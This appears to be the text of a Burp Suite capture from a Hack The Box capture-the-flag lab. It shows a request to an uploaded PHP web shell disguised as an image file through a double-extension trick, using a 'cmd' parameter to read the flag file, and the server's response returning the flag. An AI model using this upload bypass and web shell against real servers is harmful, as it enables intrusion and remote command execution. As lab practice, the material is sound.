 Request
Pretty Raw Hex \n ≡
1 GET /profile_images/shell%2ejpg%2e%2ephar?cmd=cat+/flag.txt HTTP/1.1
2 Host: 134.209.22.215:31073
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Jul 2022 17:46:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 40
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 GIF8
9 HTB{m461c4l_c0n73n7_3xpl0174710n}
10